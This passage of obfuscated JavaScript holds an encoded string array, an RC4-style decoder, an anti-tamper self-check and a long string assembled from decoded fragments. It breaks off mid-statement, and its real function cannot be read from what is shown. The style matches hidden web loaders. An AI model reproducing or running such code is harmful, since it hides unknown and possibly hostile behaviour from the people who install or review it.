','W4HpWQDXuq','lbXej0S','nJGrpYC','eeyGh04','D1iglNK','oSoOithdQW','g8oCWP/dKgvBxxa','cLRcLmoLdW','WQlcOYVcJCoq','Asu9Bta','fwJcJmoLgW','WPr0W5pdLuy','W75ZWOTIuq','dSkEDHVcKW','WRFcIxhdQcq','aSoWcgNcNa','WRRdONrlxq','W74qWRtcUSoI','FGzCW47dGa','W5dcVrRcICoD','W5zckWFcJW','W7ZcNSoHnea','WOZcIeVdQsG','WP/cVG8GWQS','aIOsySo0','W6T+quu','c8kTWRTHW7i','WQqwamoCWRm','WOxcLttcN8oM','WORdTmkscmkT','WO3cVqq6WQm','W7fRWPrzsa','WO3cI2vLWQ8','W4LYW5JdT34','W790WPyDwG','W4WAWPy9WP8','W7vKechcVa','rSkiW4ddOKW','WPRdGgryxq','s8kpbe0u','W4PJW4BdU2q','W4ldSCoijmoj','tmkgfZut','ca3cRCozW5y','WPBdHeXhFa','WQlcSYpcRSoJ','yXKPrCk5','W6ScdsxcRq','WR86d8oVW6xdJNNdISkZWO8/bq','W5DwWOr6sW','WRFdO0RcJsK','DrJcOSkEhW','kSo+tmoeFa','jqXKley','zHOUqSkt','W4ldPLdcGLi','WRhcN3XNW4W','C8oxW4GHW4W','W6OxW4BdLmoc','W7O6WOz5W7W','a8kmW5xdPmow','B8k0WRZdI3e','W53cOJFcHSk8','WQtcQvXFWOy','W4dcTK4/hW','WRVdSCoug8kq','W7tcPctcG8oD','FSkKihyE','W6HPWPfJqW','W48PWPtcM8oW','WOFcPJKIWPK','W6FcHCoGifW','u8oIW6ZdIg4','W6SlWOHqvW','W77dN3dcOwO','WQlcKtKeWP4','smkAW7FdNmoJ','DZWMxmkM','WO7cTctcISox','WR0lwJOm','rIX5WO7dHW','W4tdU0tcL0y','W4lcGSo7aMy','vK8Apq','WPBcRb45WRO','W4PznqFcNW','W6KoW5NdKmoj','WO7dKtlcM2a','W6TdW7xdHK8','kConWPrVqW','W447WQCEWQ8','B8onW6ddGhS','W67cOdtcRmkH','WQNdGCkQf8kq','W4byACkgWP4','aCoVeLpcLW','rcaBs8kR','dmobWRPvWRG','FZhcImosW7m','WQiIfCo/WRG','WQiBzWmW','W5/cMSozeNy','W5VcHr/cPmkD','jCoQh3RcNq','W5lcR0qXaa','lmkXxctcQq','W6ukWRtcI8on','fZbSmg8','W6ZcRHBdNCkD','WOW1rIKu','W5SxWO87WP8','dbXnAmkZm8kRiWFcM1RcKG','jdSer8oK','W5HzA2Kd','W4DvWRzFEW','oZfBm2C','W7hcII7cSCkd','WPKVwW8q','C8ksjvmm','gSkPAWJcGG','WPhcMvzBWQm','v8kXW6fyoW','CYqqgv5cW77cJG','WPhcRLzGWOC','eummcNy','FwyqgSov','WQhdGezCxa','WQJdU8kWhSo7','hgpcN8oNca','WQxcVGi1WQ4','W4eImdK','WQBcUtytWQ0','zvWzi2u','WQmwts0Q','sMOfgN4','WO3cGNddTYe','W5HgxSkYWPS','pmoXhKlcIW','WPhcMIzIwa','W63cNCoWn1C','cCoiWPz+W4a','W5u2kW7cLa','cmopvmoqAG','u8k2WRvgua4OW6C','WPNcHL1tWPG','W5NcMXdcO8oJ','W41gWQLEla','WQJcKbhdPry','WPqGiCoNWOi','WONcIHrZsq','ASkBW5pdTfK','ECkvkvuA','k8ooWPnyWP0','iaL3a00','uSk9hKKB','eCoIWRz4WRG','WO13WR/cVCo8k2pcNJTL','WQmXlbyW','gmokkLNcKG','tG0Qwmk8','W6bdW7RdL0i','W5SRWQevW44','BJ0Jumkh','W4OCWOmkWRa','vmkDW4RdPLO','W6ubW4tdSCos','W40vWRBcHCoz','WOVcSdhcNw0','jhWhkv4','W55ADMSi','WRJcSNbDWRO','W53dV8kprgi','W6CJbWRcRq','W5JcLCkylem','v0eSkmoh','ydtcMSooW70','WP/cLZFcHZe','WPRcTmkeWO1i','W4OXWQezW5e','WQtdPMlcVmorW6XDo8oD','WPn+WPZdGdS','WR3cHdSkWP4','WQhcVGZcT8oK','W7NcI0NdTmo+','rmoHW4xdOe4','CxS1cCob','W5vWFvOs','DSoXs8ouvW','WR/dRKzEqG','DZFcLCosW7C','ic0g','D8klW5ldLSo6','b8kIsrVcTa','WPBcPHSWWOm','zmkrW5xdN8oc','WOtdM8kthSkQ','WRhdOMXcqG','WQ7cKGVcO8oi','dLiPcLK','iCoiWPDrvW','WPlcV0/dIYW','WQdcMKVdUZC','Amk1bxqK','jrDsmfu','W4NcSLKVeG','CmkCW43dJeC','W4pdRSk8rgq','vs0IWRldLa','WRVdRu1DBG','lf0Fc10','vKuDo0m','WP8FWRJdV8kG','W6tcPXBcR8o6','zIDLWRtdRa','l8olWOb2W6O','WP7dVeZcMda','WQddQCkTlmk3','Eg0Vgmoe','tCkbfvuE','BW5UWRRdKq','dCkqWPzaW4a','W49xWRjAwG','x8kDc2Ow','WO7dLSkuhCo7','W6hcOCkyfhO','ESknW53dRmok','iYG6F8oF','WRf4zN8+','ACkLWRldLwe','e8ovqmobCq','W6BdSmkpAwe','WQxdRSksFmoS','h8onWR9CWPe','W6pdTKtcGvC','WPehimoCWRG','W5VcOmoJbwa','W5VcTbT7WPm','tmk9vXBcJG','W4zdDmkDWOu','rmokW6ddVMC','tSkqlvKj','W4u1WOyaW6W','WP7dTunfDG','WOZdU8knbCkt','W6CrW4tdL8oi','pSkPWRTkW4G','WQJcUw9aWQe','W5OUW63dQSoK','c2xcT8ocna','A8kvWP5LW5SsW48','WQRcIgddSY4','WQ0PcGzLuCotbSkDWR8F','W48aWO/cUSor','WO3cHW3cN8oX','W6KkWQBdLCoO','W7TOrx4Z','WRhcVLT2WRu','t8kUW7O/','W44oW53cQSoC','WPG8a8oAW5y','WOyLuc0P','W65ps8k7WRq','nmoiWRTEWPW','E1OHu8ke','BeCedfO','ydpcLmoVW6W','W7BcHdVdNCoP','W40DWPm2','WO/cMfbtWPy','W5vhlGFcOW','WOpcL19EWPa','W5FcJHdcOSk/','WOHSWPjItG','WPVcNJ8OWOG','a8kcWOvcW5q','mCotwupcKa','u8kDgLqf','W6FdV1pcQYS','CXVcTSk5W4S','yJDZq8kG','p2WRydm','W57dM3NcGh0','W5y2jdZcIq','jsCgqCo6','cmoVWRXgEW','W5NdSSk1E3e','W7BdQeBcK0G','WQFcMInnWOe','WOZdUSkZfCop','W7LtW4FcSgK','WPBcTmkvWPb7','z8oBW7NdQg0','WQtdPeVdQsG','W5RdR1/cLL0','WRFdKCkta8o5','W63cPdhcTmkW','WRJdL293tq','eMpcSmo3mG','gmosi1dcJa','W6ZcOJ3cRSkT','WOGZqdeX','W7RcL8oLiei','WRdcLqxcH2O','mCowWPztwW','xvGskCoY','WOTSWRvADG','W6bNWOjRrq','nr55fxq','WQxcSHpcNSoR','W6ddGmk1wg4','W7BcJZtcJmkg','qSoWW6RdQKy','W4ZcUM8seW','W5BcHGdcPmo9','nCoPWOvqxa','o8kkEW7cGG','WRpdPNHcqG','hCokWRvyWRK','lSkWW6BdKZe','WRtdMd8hoq','WQldLM3cJv8','WOZdOgpcOda','WP7cSmkWWQKN','bCoUpupcLa','WRJcTWT9Aa','W58XjcdcGa','W5JcPX3dImoK','WPRcLdtcKmo0','WQpdRCkZq0i','WPFdUNTCwq','WONdRSkUfSkd','DtlcM8oyW7u','WQ/dV8kJomor','WQFcS8kdWOXn','W67cLCoLoLe','W7dcJwOYnq','EGaqzmocthi','yCoBpSoqfq','BuuTdCop','s8kpW63dJMu','pmoQpgtcGq','W5CAWONcMCoF','x8k8W6/dMCoU','W7hcSgadka','W6LiW6ddMKC','WR3dTfmryq','WP7dQwzQwq','W6FdR8k/zwi','W5NcLIRcKSkK','W7miW4xdImoa','W740WOujWRy','WP/cVG8kWPS','naGFc2i','FSktW4FdUSof','W6BdUfhcIf0','WQddLCkwmSoZ','W4NdTftcJg8','WQ7dJSkTmmkp','W7NdIfefo2LuASkLE2y','fmkNWQz6W5O','WOZdOvtcVd4','qXeMDSk+','AY/cKSo8W7i','W6PUWOT/uG','W49xseyy','ACkWW6BdGW','oSoKWPHBWQW','WRVdRhX2wq','A8k9W7xdLmof','W7ZcTJVcV8k5','W700WQ/cNCo/','W5jlANat','qXBcTW','g8kVWRfiW4K','bCofWQyQFa','WRBdJw/cTGO','dSoiWR1zWRe','WR/cIIBdT0GYc8kLWQre','WOhdM8kEcCkr','Cc/cM8opW5q','mCkZWRD6W5y','yLWgixe','WQJcKgZdPtq','W745W73dGCox','W5D5vwuI','W4FcGwa3cq','cmoGWRD0WQK','W7Dbqmk3WRC','D8kOW7hdSSoF','WPldMN4','W49bWOjBra','W57cI8khWRDv','smk6WRRdHeC','WQxcSd0RWRS','q8kmhvyN','WOZdO0RcLdm','WONcTdJcQ2S','WPpdQ8kQfSo5','WQhcICkCWPvs','BGzaWQtdHG','W5yRWOKFW6O','pSkIWRTNW4W','WPW9hSoKWRK','emk0WRnLW7m','WRxdO0D+qG','W6BdO8k2Dw8','isn1kKy','thqZdhO','ECojW7ZdLuW','u8kxW5ddRfa','hmohWPzYWOK','ymkQWQZdG20','d8opWQjhuW','W4VcUu4+dq','WQdcR8kBWQ1B','mSotWOHvWPG','W6tdHSkotfe','WPFcJXpcQMS','CmoYW6BcIM0','r8kpW4/dUmoy','W7W7WRGeWOy','F1SfpwO','W5FcPeZdSWK','W67cKmoU','bbrfc1q','W5ddJ0NdPWVdL8owW5j3WRqbW4u','WPdcMGtcQHC','W4zpymkBWOK','rd4Dr8ko','WOqWtHSb','l8oncMNcRq','WO7dRmkLlCkd','W6WGW6FdJmod','CIHMomk2','WR/dVgzuya','BmkJW6RdSmoi','W7ZcQspcRCkI','WOGztsyE','WORcR0/dHrC','WRpcHNpdIs8','lmkJvJVcSa','WQldNJr4ra','WPldU8kti8kv','mWOjrCoM','tdC6DmkU','u8kjsrxcLWdcSG','W41ajW3cHW','WQBcKsldVCkl','WO/cPexdHXS','WPeJdmoNWPW','n8oQACkPCa','WQyEqXeL','DmkZixWP','idzPi04','dCkFFt3cKW','W7lcM2WJfq','WP/dVderzW','W4/dUCkNFxy','W5pcKalcH8kL','W488oqxcSa','lYHZmfK','W6PGjYJcHq','aCkjFr3cKW','WRVcVJFcICoE','xCkCbvi3','kSk5vtlcSG','W5ZdP8kMrw4','WRBdUKVcNc0','eCoEqCodyG','aNeUefy','W5W7WOpcQmoo','jaftcmoN','dNdcMSo8cW','zmo1aeZcH8ozW74','ymk0WRVdNgG','W4SqWQaGWQq','W4HNW5NdSxW','WQ4EiCkFWOm','WRNdLftdVHm','W5q+aYhcIG','W6pdMNVcHhe','W4vSWO1kva','u8kgW4JdPL0','iCoWWP5QWRW','WRZcPZxcHgG','W49oWRD2uq','W7eSWRxcUSoe','cCkIAZhcHG','WQZdLgr4Eq','BxWVaCoe','aYDZl2S','rSoNEcKb','W7bfW7VdLuS','yXVcK8oeW6W','AGzdWQNdMG','t8ohW4ldHKq','WPnxwrXK','W5JdR8kVAMe','lCk2y8o9Ba','BCkvW4FdKLK','W7ZcU8oYiem','WRDOoH7cIW','W63cGNe6nq','BSkrW4BdSmob','nSkrvt/cTq','oJrLmMy','W4ukWQaFWO4','W4aAWQahW5a','kmkaWOvpW7G','W74HWPhcG8oz','W5NdPSkNyM8','WQxdGhJcJHO','WPNcTJLZrq','WPG1raCt','W5nlWQjwza','W4vjy2ef','fYjKl2G','AmkyW4tcIMG','WQBcI19tsa','WPtdO8kudmks','aryzEmkW','ySoSW4NdHwK','W7BcHJ/cQSo0','WP7dUqtcQCoV','W7vJWQ16ua','WPhcJbFcI3W','W4RcRfKbha','iweiogK','oSoHdKVcSq','kIOjvmon','C8krjv0F','nmk2xsVcOG','WQRcQgzAWRe','kmoms8otAW','W5vqWQraDG','WR/dNqHhBq','mSoHWO1sWRK','W71pW7ldN0u','rrNcJmobW6S','WQ/cV2btWQu','g8odkeNcHG','c8kMWQvPW54','WRpdJCkOnmkX','WOVcPtpcGW','vSkejveB','W6FcQcNcRSkZ','bCoSgMNcTW','WR/cG8kLWQ5x','W7qsWQVcGmo4','W5FdVmk1Fw8','WPnFxZ8','nCoEWRSnW4a','W7RcUbhcP8kc','jmk3qsxcPq','WOlcMXScWQe','eLlcSCoBEG','zMSmvNG','W5vSW4ddU2q','W5ftjXpcIG','WQ3dMmkFcSoS','zmkbW5ddP8oL','W6JdLxxcLKW','W79PymkoWPm','pmojWRHTwa','DYJcL8kSW6y','D0DwfI8','kGXYoeu','qxGAcwK','l8k0ws/cSa','A8k/W4ldTgS','WQ0ZfSoPWQe','tXBcP8oYW4C','WR3cUdrWFW','W4znF8kcW441WOjBxmoPgG','nhxcS8oYEG','W4BcMblcSmo1','W6qJWRxcHSoi','WONcRKtdOXC','CSk4W4hdSva','nSkFjLaZ','DSoGW5VdOx4','WQ3cNdyrWQK','W6K2ct3cQG','W4CoWOamWPa','W5hcIH7cJmkD','W7tcLIBcGSkb','faT0WR/dJ8k0W58','WOJcTHm7WQ0','WRldG0XArG','WPdcHGZcUW','rSk0W5NdQge','e1ZcV8o8kW','nCkSttlcJa','W5LECCk0WPW','W7f0hc3cIW','WPZdS1PYFG','WQZdI8kAFmoS','cqzwWO7dTa','W4xdVSkRFxm','WQRdVSkRcSo7'];function _0x2304462d(a,b){a=a-0x18e;var c=_0x2304462c[a];if(_0x2304462d['eBBbjr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2304462d['joxoEw']=h,_0x2304462d['SxoOLs']={},_0x2304462d['eBBbjr']=!![];}var e=_0x2304462c[0x0],f=a+e,g=_0x2304462d['SxoOLs'][f];if(g===undefined){if(_0x2304462d['RKtIfy']===undefined){var i=function(j){this['XYuejs']=j,this['mKrtmp']=[0x1,0x0,0x0],this['LPlgUx']=function(){return'newState';},this['BZAamZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ejHdZj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LVJKbN']=function(){var j=new RegExp(this['BZAamZ']+this['ejHdZj']),k=j['test'](this['LPlgUx']['toString']())?--this['mKrtmp'][0x1]:--this['mKrtmp'][0x0];return this['emfraj'](k);},i['prototype']['emfraj']=function(j){if(!Boolean(~j))return j;return this['ioqals'](this['XYuejs']);},i['prototype']['ioqals']=function(j){for(var k=0x0,l=this['mKrtmp']['length'];k<l;k++){this['mKrtmp']['push'](Math['round'](Math['random']())),l=this['mKrtmp']['length'];}return j(this['mKrtmp'][0x0]);},new i(_0x2304462d)['LVJKbN'](),_0x2304462d['RKtIfy']=!![];}c=_0x2304462d['joxoEw'](c,b),_0x2304462d['SxoOLs'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2304462d;while(!![]){try{var c=parseInt(X(0x212,'nnRx'))*parseInt(X(0x3f0,'2[Kt'))+-parseInt(X(0x382,'Qyk8'))*parseInt(X(0x1b5,'6jZt'))+-parseInt(X(0x45a,'VpE]'))*-parseInt(X(0x27f,'2[Kt'))+-parseInt(X(0x2d6,'@7TS'))*parseInt(X(0x484,'2!Ki'))+parseInt(X(0x43c,')6q('))*-parseInt(X(0x1cc,'rOCN'))+parseInt(X(0x193,'Qyk8'))*-parseInt(X(0x3e6,'XYyG'))+parseInt(X(0x363,'0FbY'))*parseInt(X(0x3d1,'&q[G'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2304462c,0x80ac5),!function(){var Y=_0x2304462d,d={};d[Y(0x39c,'gM[2')]=function(H,I){return H<I;},d[Y(0x385,'RBcs')]=function(H,I){return H!==I;},d[Y(0x3cf,'e#qW')]=function(H,I){return H===I;},d[Y(0x343,'gYgi')]=function(H,I){return H+I;},d[Y(0x46c,'&q[G')]=function(H,I){return H*I;},d[Y(0x2a5,'O!bA')]=function(H,I){return H-I;},d[Y(0x267,'D&FV')]=function(H,I){return H+I;},d[Y(0x46f,'zkis')]=function(H,I){return H<I;},d[Y(0x3ab,'rcd8')]=function(H,I){return H===I;},d[Y(0x1ba,'RBcs')]=function(H,I){return H+I;},d[Y(0x253,'rcd8')]=function(H,I){return H-I;},d[Y(0x301,'Z8&D')]=function(H,I){return H===I;},d[Y(0x37e,'QtyH')]=function(H,I){return H===I;},d[Y(0x378,'20Rc')]=function(H,I){return H===I;},d[Y(0x191,'cs#M')]=function(H,I,J,K,L,O,R,T,U,V,W){return H(I,J,K,L,O,R,T,U,V,W);},d[Y(0x1dc,')6q(')]=function(H,I){return H||I;},d[Y(0x2fa,'sgL#')]=function(H,I){return H(I);},d[Y(0x3e2,'DLE&')]=function(H){return H();},d[Y(0x2dc,'XYyG')]=function(H,I,J,K,L,O,R,T){return H(I,J,K,L,O,R,T);},d[Y(0x3a5,'[cWn')]=function(H,I){return H!==I;},d[Y(0x239,'NWSX')]=function(H,I){return H!==I;},d[Y(0x481,'@4if')]=function(H,I){return H!==I;},d[Y(0x38c,')6q(')]=function(H,I){return H!==I;},d[Y(0x3cc,'R$*u')]=function(H,I){return H!==I;},d[Y(0x298,'6jZt')]=function(H,I){return H!==I;},d[Y(0x204,'D&FV')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x396,'D&FV')]=function(H){return H();},d[Y(0x492,'$XM5')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x39b,'rcd8')]=function(H,I){return H<I;},d[Y(0x423,'Kov6')]=function(H,I){return H(I);},d[Y(0x3a4,'gYgi')]=function(H,I,J,K,L){return H(I,J,K,L);},d[Y(0x29a,'JNJR')]=function(H,I){return H||I;},d[Y(0x458,'j@Fr')]=Y(0x40c,'NWSX')+Y(0x318,'ReQt')+Y(0x4b4,'WmC^')+Y(0x482,'WmC^')+Y(0x2e8,'rOCN')+Y(0x230,'WmC^')+Y(0x23d,'e#qW')+Y(0x2b8,'F@jC')+Y(0x44f,'QtyH')+Y(0x379,'DLE&')+Y(0x21d,'XYyG')+Y(0x34d,'[cWn')+Y(0x35c,'kR0%')+Y(0x245,'XYyG')+Y(0x34b,'2!Ki')+Y(0x21b,'6jZt')+Y(0x323,'rOCN')+Y(0x1a5,'F@jC')+Y(0x2a0,'uZM*')+Y(0x28f,'rcd8')+Y(0x25b,'uZM*')+Y(0x220,'WmC^')+Y(0x3d6,'zkis')+Y(0x480,'20Rc')+Y(0x48f,'RBcs')+Y(0x49c,'njNH')+Y(0x277,'Kov6')+Y(0x2aa,'nnRx')+Y(0x495,'NWSX')+Y(0x223,'rOCN')+Y(0x30e,'L*9H')+Y(0x1f7,'kR0%')+Y(0x3e7,'[cWn')+Y(0x473,'sgL#')+Y(0x288,'20Rc')+Y(0x41b,'VpE]')+Y(0x19e,'XYyG')+Y(0x42b,'2[Kt')+Y(0x390,'O!bA')+Y(0x261,'uL7!')+Y(0x333,'[cWn')+Y(0x35f,'TCfH')+Y(0x39a,'F@jC')+Y(0x37c,'6jZt')+Y(0x4ac,'nBPe')+Y(0x476,'sgL#')+Y(0x2fe,'sgL#')+Y(0x22f,'[cWn')+Y(0x3c7,'gYgi')+Y(0x466,'0FbY')+Y(0x26a,'QtyH')+Y(0x34e,'Qyk8')+Y(0x47e,'kR0%')+Y(0x414,'j@Fr')+Y(0x4bb,'Ea7l')+Y(0x3dc,'fiKT')+Y(0x215,'][pV')+Y(0x2ee,'Qyk8')+Y(0x360,'RBcs')+Y(0x454,'sgL#')+Y(0x3a8,'@7TS')+Y(0x3d2,'O!bA')+Y(0x250,'$g]B')+Y(0x42e,'2[Kt')+Y(0x30b,'QtyH')+Y(0x37a,'fiKT')+Y(0x2e1,'Z8&D')+Y(0x4c4,'&q[G')+Y(0x306,'[cWn')+Y(0x287,'F@jC')+Y(0x1c6,'D&FV')+Y(0x2db,'QtyH')+Y(0x417,'RBcs')+Y(0x380,'j@Fr')+Y(0x4ae,'Kov6')+Y(0x22a,'gYgi')+Y(0x1c0,'O!bA')+Y(0x428,'&J&4')+Y(0x22c,'Ea7l')+Y(0x1fc,'&J&4')+Y(0x2a6,')6q(')+Y(0x490,'fiKT')+Y(0x372,'&q[G')+Y(0x1f9,'D&FV')+Y(0x237,'gM[2')+Y(0x3a7,'TCfH')+Y(0x3b1,'&q[G')+Y(0x1da,'gYgi')+Y(0x3f7,'[cWn')+Y(0x3d7,'gYgi')+Y(0x1b6,'XYyG')+Y(0x345,'j@Fr')+Y(0x36e,'0FbY')+Y(0x3ad,'TCfH')+Y(0x19c,'gYgi')+Y(0x446,'QtyH')+Y(0x412,'[cWn')+Y(0x422,'zkis')+Y(0x47d,'NWSX')+Y(0x330,'2[Kt')+Y(0x40b,'R$*u')+Y(0x1ab,'sgL#')+Y(0x2e6,'L*9H')+Y(0x2f4,'Kov6')+Y(0x259,'gM[2')+Y(0x3de,'kR0%')+Y(0x41a,'L*9H')+Y(0x1ac,'O!bA')+Y(0x36b,'L*9H')+Y(0x2ba,'O!bA')+Y(0x324,'@4if')+Y(0x2d8,'@4if')+Y(0x320,')6q(')+Y(0x194,'cs#M')+Y(0x20e,'nnRx')+Y(0x3bb,'F@jC')+Y(0x3bf,'[cWn')+Y(0x467,'rOCN')+Y(0x424,'sgL#')+Y(0x24d,'@4if')+Y(0x3c0,'D&FV')+Y(0x2d2,'2[Kt')+Y(0x41e,'nBPe')+Y(0x1be,'6jZt')+Y(0x257,'$g]B')+Y(0x31f,'Z8&D')+Y(0x365,'20Rc')+Y(0x368,'DLE&')+Y(0x25f,'rOCN')+Y(0x228,'$XM5')+Y(0x2f0,'&q[G')+Y(0x48a,'WmC^')+Y(0x21c,'zkis')+Y(0x394,'0FbY')+Y(0x20c,'NWSX')+Y(0x377,'O)3q')+Y(0x43a,'nBPe')+Y(0x300,'@7TS')+Y(0x2ff,'][pV')+Y(0x399,'Ea7l')+Y(0x202,'gM[2')+Y(0x222,'[cWn')+Y(0x3c4,'@7TS')+Y(0x24a,'sgL#')+Y(0x402,'cs#M')+Y(0x272,'Z8&D')+Y(0x344,'DLE&')+Y(0x47f,'[cWn')+Y(0x33d,'][pV')+Y(0x23f,'NWSX')+Y(0x23a,'nBPe')+Y(0x459,'Ea7l')+Y(0x2b5,'rcd8')+Y(0x2d5,'WmC^')+Y(0x45c,'@4if')+Y(0x24f,'$XM5')+Y(0x2f6,'zkis')+Y(0x4c0,'rOCN')+Y(0x2b9,'uL7!')+Y(0x433,'Kov6')+Y(0x211,'DLE&')+Y(0x1ee,'0FbY')+Y(0x22e,'gM[2')+Y(0x326,'O!bA')+Y(0x205,'cs#M')+Y(0x1f1,')6q(')+Y(0x217,'6jZt')+Y(0x231,'Qyk8')+Y(0x33b,'Ea7l')+Y(0x361,'$XM5')+Y(0x268,'JNJR')+Y(0x3ac,'R$*u')+Y(0x314,'RBcs')+Y(0x3bd,'&J&4')+Y(0x1d4,'QtyH')+Y(0x316,'][pV')+Y(0x34a,'gM[2')+Y(0x33c,'uZM*')+Y(0x3f5,'rOCN')+Y(0x362,'rOCN')+Y(0x49d,'sgL#')+Y(0x340,'nnRx')+Y(0x3f1,'L*9H')+Y(0x4a2,'@4if')+Y(0x429,'RBcs')+Y(0x1a2,'Ea7l')+Y(0x235,'rcd8')+Y(0x1bf,'][pV')+Y(0x4ab,'O!bA')+Y(0x36d,')6q(')+Y(0x43e,'zkis')+Y(0x197,'Z8&D')+Y(0x229,'sgL#')+Y(0x3fb,'VpE]')+Y(0x357,'DLE&')+Y(0x206,'@7TS')+Y(0x1e4,'O)3q')+Y(0x1ef,'nnRx')+Y(0x43f,'QtyH')+Y(0x34c,'rcd8')+(Y(0x3ff,'uL7!')+Y(0x289,'fiKT')+Y(0x2bb,'njNH')+Y(0x2b3,'F@jC')+Y(0x3c1,'][pV')+Y(0x432,'TCfH')+Y(0x278,'gYgi')+Y(0x21e,'2!Ki')+Y(0x3eb,'nBPe')+Y(0x3ea,'gYgi')+Y(0x26d,'Ea7l')+Y(0x321,'WmC^')+Y(0x1ea,'O)3q')+Y(0x449,'D&FV')+Y(0x3b6,'F@jC')+Y(0x31e,'$g]B')+Y(0x1b2,'O)3q')+Y(0x1e8,'0FbY')+Y(0x450,'sgL#')+Y(0x1c9,'ReQt')+Y(0x1cf,'@4if')+Y(0x3b8,'nnRx')+Y(0x241,'Z8&D')+Y(0x4a6,'D&FV')+Y(0x26c,'$g]B')+Y(0x457,'Qyk8')+Y(0x279,'O)3q')+Y(0x200,')6q(')+Y(0x3fc,'@4if')+Y(0x254,'@7TS')+Y(0x44c,'D&FV')+Y(0x1e1,'e#qW')+Y(0x39e,'zkis')+Y(0x375,'QtyH')+Y(0x418,'zkis')+Y(0x1c7,'R$*u')+Y(0x48c,'cs#M')+Y(0x265,'NWSX')+Y(0x44d,'fiKT')+Y(0x437,'RBcs')+Y(0x3e1,'&J&4')+Y(0x2c9,'6jZt')+Y(0x34f,'O)3q')+Y(0x1a0,'e#qW')+Y(0x371,'6jZt')+Y(0x40d,'[cWn')+Y(0x1b7,'Ea7l')+Y(0x36a,'2!Ki')+Y(0x3a1,'Ea7l')+Y(0x284,'sgL#')+Y(0x32c,'@7TS')+Y(0x3ca,'QtyH')+Y(0x216,'@4if')+Y(0x264,'[cWn')+Y(0x2c5,'WmC^')+Y(0x470,'@4if')+Y(0x3e3,'rcd8')+Y(0x246,'D&FV')+Y(0x2e5,'O)3q')+Y(0x32b,'kR0%')+Y(0x19d,'j@Fr')+Y(0x3cb,'Ea7l')+Y(0x291,'F@jC')+Y(0x2af,'O)3q')+Y(0x452,'Kov6')+Y(0x453,'Kov6')+Y(0x2d1,'@7TS')+Y(0x1fd,'VpE]')+Y(0x334,'cs#M')+Y(0x1d3,'&J&4')+Y(0x1d6,'[cWn')+Y(0x1f3,'kR0%')+Y(0x409,'@4if')+Y(0x3aa,'][pV')+Y(0x33a,'$XM5')+Y(0x2de,'O)3q')+Y(0x3ef,'TCfH')+Y(0x3ec,'sgL#')+Y(0x4a5,'gM[2')+Y(0x3a2,'WmC^')+Y(0x358,'rOCN')+Y(0x1ca,'uZM*')+Y(0x349,'fiKT')+Y(0x2ed,'QtyH')+Y(0x4c5,'&J&4')+Y(0x18f,'kR0%')+Y(0x1e5,'JNJR')+Y(0x2c6,'XYyG')+Y(0x3e9,'ReQt')+Y(0x2c8,')6q(')+Y(0x4b0,'$XM5')+Y(0x4bd,'@7TS')+Y(0x336,'nnRx')+Y(0x335,'Ea7l')+Y(0x2bc,'fiKT')+Y(0x38e,'e#qW')+Y(0x1fa,'fiKT')+Y(0x3d4,'Qyk8')+Y(0x45b,'DLE&')+Y(0x1f2,'R$*u')+Y(0x2b4,'VpE]')+Y(0x24b,'sgL#')+Y(0x469,'D&FV')+Y(0x342,'@7TS')+Y(0x3d0,')6q(')+Y(0x38f,'kR0%')+Y(0x2be,'j@Fr')+Y(0x40a,'ReQt')+Y(0x3fd,'j@Fr')+Y(0x297,'e#qW')+Y(0x281,'ReQt')+Y(0x2fb,'$g]B')+Y(0x410,'sgL#')+Y(0x28e,'nnRx')+Y(0x1a6,'TCfH')+Y(0x195,'Qyk8')+Y(0x2e9,'kR0%')+Y(0x1dd,'20Rc')+Y(0x2c0,'D&FV')),d[Y(0x3f8,'cs#M')]=Y(0x25e,'TCfH')+Y(0x2ae,'uL7!')+Y(0x311,'@7TS')+Y(0x46a,'e#qW')+Y(0x353,'zkis')+Y(0x2cd,'$XM5')+Y(0x31c,'&J&4')+Y(0x4b6,'[cWn')+Y(0x3d9,'njNH')+Y(0x2d0,'e#qW')+Y(0x199,'DLE&')+Y(0x252,'rOCN')+Y(0x226,'L*9H')+Y(0x1bd,'$g]B')+Y(0x2ac,'nnRx')+Y(0x1e0,'rcd8')+Y(0x4be,'][pV')+Y(0x244,'$XM5')+Y(0x1fe,'QtyH')+Y(0x339,'kR0%')+Y(0x49b,'D&FV')+Y(0x1b3,'kR0%')+Y(0x262,'20Rc')+Y(0x18e,'XYyG')+Y(0x263,')6q(')+Y(0x491,'VpE]')+Y(0x2f8,'TCfH')+Y(0x41c,'L*9H')+Y(0x39f,'nBPe')+Y(0x4b2,'2!Ki')+Y(0x30a,'uL7!')+Y(0x3bc,'$XM5')+Y(0x22d,'kR0%')+Y(0x391,'gM[2')+Y(0x317,'uL7!')+Y(0x274,'uL7!')+Y(0x442,'O)3q')+Y(0x1af,'$g]B')+Y(0x28a,'$XM5')+Y(0x4aa,'6jZt')+Y(0x43d,'ReQt')+Y(0x207,'2!Ki')+Y(0x47b,'kR0%')+Y(0x48e,'6jZt')+Y(0x266,'uZM*')+Y(0x40e,'Z8&D')+Y(0x460,'sgL#')+Y(0x20d,'6jZt')+Y(0x248,'rcd8')+Y(0x2d7,'L*9H')+Y(0x37f,'gM[2')+Y(0x416,'XYyG')+Y(0x44e,'@7TS')+Y(0x392,'O!bA')+Y(0x243,'Ea7l')+Y(0